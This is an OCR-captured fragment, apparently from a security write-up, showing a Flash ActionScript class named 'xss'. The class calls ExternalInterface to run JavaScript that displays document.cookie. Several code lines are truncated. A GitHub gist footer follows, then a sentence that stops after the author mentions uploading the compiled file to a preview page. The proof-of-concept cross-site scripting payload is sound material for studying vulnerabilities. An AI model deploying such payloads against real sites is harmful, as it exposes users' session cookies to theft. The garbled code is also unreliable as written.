
  import flash.text.*;
  import flash.external.ExternalInterface;
  public class xss extends Sprite {
    public function xss() {
      var cook:TextField = new TextField();
      var res:String = ExternalInterface.call("funct
      ExternalInterface.call("prompt(document.cookie
      cook.multiline = true;
      cook.wordWrap = true;
      cook.autoSize = TextFieldAutoSize.LEFT;
      cook.text = res;
      addChild(cook);
    }
  }
}
gistfile1.as
hosted with
by
GitHub
view raw
After compiling it and uploading, when viewing the preview page I